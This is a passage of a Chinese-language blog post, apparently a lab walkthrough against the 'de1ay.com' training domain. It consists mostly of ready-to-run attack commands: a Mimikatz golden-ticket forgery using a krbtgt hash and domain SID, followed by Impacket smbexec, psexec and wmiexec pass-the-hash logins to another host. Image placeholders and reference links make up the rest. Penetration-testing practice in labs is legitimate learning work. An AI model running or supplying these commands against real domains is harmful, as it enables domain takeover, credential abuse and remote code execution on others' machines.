

列出当前票据



klist #列出当前票据 klist purge #清除票据

制作票据

82dfc71b72a11ef37d663047bc2088fb S-1-5-21-2756371121-2868759905-3853650604-502 de1ay.com

kerberos::golden /user:Administrator /domain:de1ay.com /sid:S-1-5-21-2756371121-2868759905-3853650604-502 /krbtgt:82dfc71b72a11ef37d663047bc2088fb /ticket:1.kirbi





继续拿下10.10.10.201这台PC机

使用smbexec连接

smbexec.py de1ay.com/[email protected] -hashes 'aad3b435b51404eeaad3b435b51404ee:dbf36575210cc5a38ab4050cc6a2e9aa'

使用psexec连接

psexec.py de1ay/[email protected] -hashes 'aad3b435b51404eeaad3b435b51404ee:dbf36575210cc5a38ab4050cc6a2e9aa'



使用wmiexec连接

wmiexec.py de1ay/[email protected] -hashes 'aad3b435b51404eeaad3b435b51404ee:dbf36575210cc5a38ab4050cc6a2e9aa'

参考

https://blog.csdn.net/weixin_47536169/article/details/127901736 https://zhuanlan.zhihu.com/p/583302922?utm_id=0 http://e.betheme.net/article/show-1530640.html?action=onClick

评论 (0)